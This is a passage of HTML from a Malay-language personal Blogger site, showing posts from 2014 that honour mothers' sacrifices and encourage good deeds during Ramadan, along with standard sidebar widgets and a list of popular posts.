<h2 style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-JdSrC2cntPX5f8QKL-UV8p4Z6X18Jyaw_CnQetZCQikf3R9HxrMHO-X-h3gDiGG4fWTNl9XBWJwv_PTopmZG-GlGBGN5u6k00B9lIPDHrOR0UTu-GYA3hwGvhrzjhW9UmgPDbAmOPB-D/s2560/1404273234372.jpeg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="margin-left: auto; margin-right: auto;"><img alt="M.O.M - Master of Multitasking." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-JdSrC2cntPX5f8QKL-UV8p4Z6X18Jyaw_CnQetZCQikf3R9HxrMHO-X-h3gDiGG4fWTNl9XBWJwv_PTopmZG-GlGBGN5u6k00B9lIPDHrOR0UTu-GYA3hwGvhrzjhW9UmgPDbAmOPB-D/s16000/1404273234372.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="M.O.M - Master of Multitasking." /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">M.O.M - Master of Multitasking. Sumber Facebook.</td></tr>
</tbody></table>
</h2>
<h2 style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
</h2>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br /></div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
Betapa besarnya pengorbananmu. Ibu, harta sedunia pun tak akan dapat membalas semua pengorbananmu. Hanya Allah yang dapat membalas semua jasa-jasamu.</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary8004285140888004461");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-02T11:48:00+08:00'>July 02, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8004285140888004461&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8004285140888004461&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8004285140888004461&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8004285140888004461&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8004285140888004461&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/info' rel='tag'>info</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>1 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQAh5oEfaCz_EwLmL-oeuO6tkwkLlDEVU76m-Mxhwty8zAhSYd9klMBzZE3-RUxVEUBH7eBtOOz6kAUrg7hfUJqaDzsdsBzHTxAlefpIoW22vqBZqmppb3RuogvBMNFRh_1tdARXLAM9YN/s72-c/1404197008468.jpeg",'Posisikan Ramadan kita.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html&title=Posisikan Ramadan kita.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html&title=Posisikan Ramadan kita.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQAh5oEfaCz_EwLmL-oeuO6tkwkLlDEVU76m-Mxhwty8zAhSYd9klMBzZE3-RUxVEUBH7eBtOOz6kAUrg7hfUJqaDzsdsBzHTxAlefpIoW22vqBZqmppb3RuogvBMNFRh_1tdARXLAM9YN/s1600/1404197008468.jpeg&description= Terlebih dahulu syukur sebab kita dapat meneruskan puasa kita, alhamdullillah. Oklah, macam yang kita tau sekarang ni demam world cup kan. ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html'>
Posisikan Ramadan kita.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-01T14:40:00+08:00'>July 01, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6552705360487017457'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml"><div style="text-align: justify;">Terlebih dahulu syukur sebab kita dapat meneruskan puasa kita, alhamdullillah. Oklah, macam yang kita tau sekarang ni demam world cup kan. Rata-rata semua orang <i>follow</i> akan perkembangannya.</div><div style="text-align: justify;">
<br />
Negara mana yang bertanding. Negara mana yang berjaya mara dan negara mana yang tersingkir. Semua kita tau kan? Apa kata sempena bulan puasa ni kita posisikan pulak kedudukan Ramadan kita pada tempat/amalan yang betul. Macam kat dalam gambar di bawah ni.<br /><div><br /></div>
</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQAh5oEfaCz_EwLmL-oeuO6tkwkLlDEVU76m-Mxhwty8zAhSYd9klMBzZE3-RUxVEUBH7eBtOOz6kAUrg7hfUJqaDzsdsBzHTxAlefpIoW22vqBZqmppb3RuogvBMNFRh_1tdARXLAM9YN/s2560/1404197008468.jpeg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQAh5oEfaCz_EwLmL-oeuO6tkwkLlDEVU76m-Mxhwty8zAhSYd9klMBzZE3-RUxVEUBH7eBtOOz6kAUrg7hfUJqaDzsdsBzHTxAlefpIoW22vqBZqmppb3RuogvBMNFRh_1tdARXLAM9YN/s1600/1404197008468.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Posisikan Ramadan kita.</td></tr>
</tbody></table>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Bermula dengan posisi pertahanan sampailah ke posisi serangan. Pendek kata, di bulan yang mulia ni rebutlah peluang untuk melakukan amalan amalan yang baik kerana ganjarannya berlipat kali ganda.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Cikla harap ia akan memberi panduan dan manfaat kepada kita semua. Amin.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Sumber: Facebook.com<br />
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary6552705360487017457");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-01T14:40:00+08:00'>July 01, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6552705360487017457&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6552705360487017457&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6552705360487017457&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6552705360487017457&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6552705360487017457&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://ciklapunyabelog.blogspot.com/search?updated-max=2014-08-13T15:17:00%2B08:00&amp;max-results=8&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://ciklapunyabelog.blogspot.com/search?updated-max=2014-07-01T14:40:00%2B08:00&amp;max-results=8' id='Blog1_blog-pager-older-link' title='Older Posts'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://ciklapunyabelog.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUHWoU6NMCzDebP0We07mqq5MiwO6SaKcMG3t2rNVGU1DQ8Z1_7z4mYvL_rI3lAWx_MXdWnslGDaTi_WxJUnmZPETkvAg_6nRJS_WntkXURbddtPcn3B_3rqlWh_S_flvXj3laNBtjve0KlqK95Zz_CQx5EmMplz1V5ROMH-24N4I0SsY_7oxadZNmlk81/s760/1760245139249119-0.png" alt="About Me" />
				</div>
<div style="text-align: justify">Selamat datang ke blog saya. Moga perkongsian dalam blog ini memberi manfaat dan ilmu kepada pembaca semua. Sebarang pertanyaan atau kolaborasi sila email ke ciklashahril82@gmail.com.
<a href="#" style="
    text-decoration: underline;
"></a></div>

<style>
.about-widget-image {
max-height: 200px;
overflow:hidden;
margin-bottom: 15px;
}</style>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/iamciklashahril" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/illa.shahril/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/arinillalove82" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/iamciklashahril82/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
    -webkit-box-shadow: 2px 2px 0px #f4e6c9;
    -moz-box-shadow: 2px 2px 0px #f4e6c9;
    box-shadow: 2px 2px 0px #f4e6c9;
    background: url(//1.bp.blogspot.com/-ObtNnI3H0BM/WbavfUJH1oI/AAAAAAAAD20/YLmNdnASSugJ9mVn-p3SmLAC1DavYVuHgCK4BGAYYCw/s400/widget-bg.jpg) repeat;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2025/12/jenis-susu-di-pasaran-mana-yang-sesuai.html'>
<img alt='Jenis susu di pasaran, mana yang sesuai untuk korang?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgneqW31c0GCU32Zf1mPhk5NwQFuXdsfbLYDiT76CTxFjg6SQa7p6XiswWrVegE7WqRCowCaO4zkVAV5rT_wNKBTjjXOh8cfer2_M8ePdhHpKFD5oeAmL-RKxeuWwIFTZWrjm3OyIYhxwWuiqtHNoYf8itR2z_lCKyzpQiDz1D8BkV4uv3hmoctfNnP6mGe/s72-c/Brown%20And%20Gray%20Aesthetic%20Self%20Reminder%20Quote%20Instagram%20Post_20251204_152004_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2025/12/jenis-susu-di-pasaran-mana-yang-sesuai.html'>Jenis susu di pasaran, mana yang sesuai untuk korang?</a></div>
<div class='item-snippet'>Kat pasaran sekarang ni ada macam-macam jenis susu, sampai ada yang pening nak pilih. Susu lembu, susu oat,&#160; low fat, full cream, A2, lactos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2025/12/11-snek-kenyang-tanpa-rasa-bersalah.html'>
<img alt='11 snek kenyang tanpa rasa bersalah.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJAz1R5JEqzNnt5QTn5PXeL0OxWDjZd6pZPJvfWrwr8gKUT2DoUPvSjC8jERLsWQC-oCC9M8z9hiszpjTQOELyDpVcvBlirIkJyiSX2viVp7QlRLLapKnxPc7PFuEbPdBH_K5K-iZ7b0fXOlkhEMVVhclfIk4YWlsvlp_Vezm_E6HCqdl3dN_dpDPG6f1E/s72-c/Brown%20And%20Gray%20Aesthetic%20Self%20Reminder%20Quote%20Instagram%20Post_20251203_202204_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2025/12/11-snek-kenyang-tanpa-rasa-bersalah.html'>11 snek kenyang tanpa rasa bersalah.</a></div>
<div class='item-snippet'>Pernah tak korang baru je lepas makan, tapi tetiba perut dah buat konsert balik? Kadang bukan sebab kita kuat makan, tapi sebab makanan tu s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2018/10/apakah-perbezaan-antara-ultrasound-xray-dan-ctscan.html'>
<img alt='Apakah perbezaan antara ultrasound, xray dan CTscan? Jom baca info menarik ini.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC0sE3p0kRFbmGaOlRRY5LpKBOpKMU7hKbSKTdRqkoGjE3Pzqi_y94QjG87R_22hgUFCJ8YQf9ruOokRq1hHKJeU5ewCJtQdwY_zv5DgBj6sTAc4EEFGff2DS2ePN7DO8CjR4MF1bxgl9t/s72-c/PicsArt_10-25-07.42.23.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2018/10/apakah-perbezaan-antara-ultrasound-xray-dan-ctscan.html'>Apakah perbezaan antara ultrasound, xray dan CTscan? Jom baca info menarik ini.</a></div>
<div class='item-snippet'>Sejujurnya, cikla pernah menjalani ujian ultrasound  saja sebelum cikla melakukan pembedahan total thyroidectomy setahun lepas. Lepas tu, bu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2025/12/ada-kaitan-ke-goiter-dan-tirads.html'>
<img alt='Ada kaitan ke goiter dan TIRADS?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKQctsHyf71G50IVdLYdBywzpBZehId0qrwE_qARIicBZN982IZ3xkciUQXV1r6B75fQSpM1-KFIYIkj9ahUU29XDcXzqMuE0wxVdt9wGj6s705R1PbLXXDzuM-PtXvpJOiYCQSAyiqy28yBMKx-_Qknpl3IW8jFDzI-FbwKPg1ktK0My872W2z1VGXAPn/s72-c/1e7d116ecef08591243b56aa40605e4c.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2025/12/ada-kaitan-ke-goiter-dan-tirads.html'>Ada kaitan ke goiter dan TIRADS?</a></div>
<div class='item-snippet'>Perkataan goiter mungkin biasa didengar oleh mereka yang alami masalah tiroid, namun tak ramai yang betul-betul faham apa kaitannya dengan b...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2025/12/di-kala-usia-40-an.html'>
<img alt='Di kala usia 40-an. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEV3WYVvkBbEURauCJ1ckS71PASBNiKS8tPRCh7Dk_gOK4rUihJzTuYJj6hVzfdbjVpiqOAMjBwRYWRw2IIu4FDQ3BF-_pouBoVYeD8eQwFfRdmlMTisDF4_fZYbjUdlRu-MHGSwgJLmz_UftXFnLscO_LzJj4h4jjJYibvCkAGK39VcZ8pXKbqf7XmP3J/s72-c/Brown%20And%20Gray%20Aesthetic%20Self%20Reminder%20Quote%20Instagram%20Post_20251204_093259_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2025/12/di-kala-usia-40-an.html'>Di kala usia 40-an. </a></div>
<div class='item-snippet'>Masuk usia 40-an sebenarnya satu fasa yang sangat istimewa. Ia bukan lagi tentang mengejar dunia semata-mata, tapi mula beralih kepada menca...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9088728604087303&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- ciklapunyabelog_sidebar_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9088728604087303"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7227585845"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/agama'>agama</a>
<span class='label-count' dir='ltr'>(330)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/beauty'>beauty</a>
<span class='label-count' dir='ltr'>(142)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/bisnes'>bisnes</a>
<span class='label-count' dir='ltr'>(118)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/blog%20story'>blog story</a>
<span class='label-count' dir='ltr'>(634)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/breastfeeding'>breastfeeding</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/cerita%20hiburan'>cerita hiburan</a>
<span class='label-count' dir='ltr'>(126)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/cerpen'>cerpen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/cinta%20dan%20rumahtangga'>cinta dan rumahtangga</a>
<span class='label-count' dir='ltr'>(109)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/diy'>diy</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/gajet%20dan%20IT'>gajet dan IT</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/health'>health</a>
<span class='label-count' dir='ltr'>(351)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/idea%20kreatif'>idea kreatif</a>
<span class='label-count' dir='ltr'>(39)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/info'>info</a>
<span class='label-count' dir='ltr'>(361)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/kata%20hikmah'>kata hikmah</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri'>muhasabah diri</a>
<span class='label-count' dir='ltr'>(417)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/parenthood'>parenthood</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/petua'>petua</a>
<span class='label-count' dir='ltr'>(188)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/poem'>poem</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/pregnancy'>pregnancy</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/resepi'>resepi</a>
<span class='label-count' dir='ltr'>(240)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/tips'>tips</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/wordless'>wordless</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
